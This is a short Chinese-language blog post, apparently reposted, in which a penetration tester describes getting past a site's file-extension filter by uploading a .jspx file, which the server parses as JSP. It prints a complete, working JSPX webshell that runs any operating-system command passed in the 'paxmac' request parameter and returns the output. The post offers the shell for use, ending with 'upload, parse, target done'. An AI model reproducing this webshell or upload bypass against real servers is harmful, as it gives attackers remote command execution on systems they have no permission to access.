上傳JSPX檔案繞過網站字尾名檢查

阿新 • • 發佈:2018-12-14

這幾天在做滲透測試的時候,發現一個有趣的東西。目標有上傳漏洞,但是無論如何都沒法讓webshell執行。訪問任何jsp檔案都跳到登入的地 方,然後嘗試過變換jsp的大小寫,雖然不跳了,但是直接不解析,利用apache的解析漏洞上傳檔案,也不解析。後來只能放棄…



今天在工作中做另外一個站的滲透測試的時候,有個很特別的東西,JSPX,發現可以解析。然後去找了下是否apache預設解析jspx的檔案。 qingshen大牛,直接把配置的截圖發過來,瞅了下,果然是類似iis解析cer、asa這類檔案,作為一個jsp的對映。後來去網上找有沒有 jspx的馬,結果是沒有找到的說,後來無才大牛丟了一個過來,上傳,解析,搞定目標。呱呱…

<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" xmlns="http://www.w3.org/1999/xhtml" xmlns:c="http://java.sun.com/jsp/jstl/core" version="1.2"> <jsp:directive.page contentType="text/html" pageEncoding="gb2312"/> <jsp:directive.page import="java.io.*"/> <html> <head> <title>jspx</title> </head> <body> <jsp:scriptlet> try { String cmd = request.getParameter("paxmac"); if (cmd !=null){ Process child = Runtime.getRuntime().exec(cmd); InputStream in = child.getInputStream(); int c; while ((c = in.read()) != -1) { out.print((char)c); } in.close(); try { child.waitFor(); } catch (InterruptedException e) { e.printStackTrace(); } } } catch (IOException e) { System.err.println(e); } </jsp:scriptlet> </body> </html> </jsp:root>

原文轉載自:http://blog.paxmac.org/?p=431